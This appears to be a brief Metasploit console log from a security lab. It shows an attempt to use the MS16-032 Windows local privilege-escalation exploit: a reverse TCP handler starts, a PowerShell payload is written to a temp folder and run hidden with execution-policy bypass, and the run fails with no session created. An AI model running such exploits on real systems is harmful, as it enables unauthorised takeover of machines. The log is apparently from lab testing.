 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 192.168.122.135:4444
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, $U$C:\Users\\AppData\Local\Temp-0×433a5c55736572735ce7baa2e9989f5c417070446174615c4c6f63616c5c54656d70\ofrXlbibVVBa.ps1...
[*] Compressing script contents...
[+] Compressed size: 3676
[*] Executing exploit script...
:288 : 115
+ ... .0\powershell.exe", " -exec Bypass -nonI -window Hidden $U$C:\Users\A ...
+ ~~~
:1 : 1
+ &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : ParseException
[+] Executed on target machine.
[+] Deleted $U$C:\Users\\AppData\Local\Temp-0×433a5c55736572735ce7baa2e9989f5c417070446174615c4c6f63616c5c54656
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > aaaaa
雷石安全实验室